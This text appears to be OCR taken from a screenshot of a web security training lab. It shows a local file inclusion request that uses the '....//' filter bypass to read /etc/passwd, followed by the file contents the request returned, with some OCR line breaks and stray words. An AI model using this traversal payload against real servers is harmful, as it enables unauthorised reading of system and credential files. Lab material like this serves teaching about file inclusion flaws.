 http://<SERVER_IP>:<PORT>/index.php?language=....//....//....//....//etc/passwd
Inlane Freight
Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG